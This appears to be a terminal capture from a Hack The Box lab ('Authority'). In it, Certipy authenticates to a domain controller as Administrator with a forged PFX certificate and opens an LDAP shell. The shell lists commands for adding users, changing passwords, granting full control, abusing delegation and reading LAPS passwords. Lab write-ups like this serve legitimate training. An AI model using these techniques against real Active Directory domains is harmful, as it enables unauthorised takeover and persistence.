 ┌──(kali㉿kali)-[~/Documents/htb/Authority/Certipy-Docker]
└─$ sudo docker run -it -v $(pwd):/tmp certipy:latest certipy auth -pfx administrator_authority.pfx -dc-ip 10.10.11.222 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.10.11.222:636'
[*] Authenticated to '10.10.11.222' as: u:HTB\Administrator
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer
will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encryp
ted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.